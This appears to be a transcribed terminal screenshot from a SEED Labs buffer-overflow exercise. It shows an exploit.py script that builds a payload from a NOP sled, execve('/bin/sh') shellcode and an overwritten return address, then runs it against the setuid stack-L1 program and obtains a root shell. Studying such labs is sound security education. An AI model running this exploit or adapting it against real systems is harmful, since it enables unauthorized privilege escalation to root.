 Applications Terminal - seed@seed-v...
Terminal - seed@seed-vm-1: ~/dev/project3/Labsetup/code
File Edit View Terminal Tabs Help
seed@seed-vm-1:~/dev/project3/Labsetup/code$ cat exploit.py
#!/usr/bin/python3
import sys

# Replace the content with the actual shellcode
shellcode= (
  "\x31\xc0\x50\x68\x2f\x2f\x73\x68\x68\x2f"
  "\x62\x69\x6e\x89\xe3\x50\x53\x89\xe1\x31"
  "\xd2\x31\xc0\xb0\x0b\xcd\x80"
).encode('latin-1')

# Fill the content with NOP's
content = bytearray(0x90 for i in range(517))

##################################################################
# Put the shellcode somewhere in the payload
start = 260               # Change this number
print('len(shellcode) ', len(shellcode))
content[start:start + len(shellcode)] = shellcode

# Decide the return address value
# and put it somewhere in the payload
ret    = 0xffffcd68 + 121         # Change this number
print('ret', hex(ret))
offset = 112              # Change this number

L = 4     # Use 4 for 32-bit address and 8 for 64-bit address
content[offset:offset + L] = (ret).to_bytes(L,byteorder='little')
##################################################################

# Write the content to a file
with open('badfile', 'wb') as f:
  f.write(content)
seed@seed-vm-1:~/dev/project3/Labsetup/code$ ./exploit.py
len(shellcode)  27
ret 0xffffcde1
seed@seed-vm-1:~/dev/project3/Labsetup/code$ ./stack-L1
Input size: 517
# whoami
root
# id
uid=1002(seed) gid=1003(seed) euid=0(root) groups=1003(seed),121(docker)
#
seed@seed-vm-1:~/dev/project3/Labsetup/code$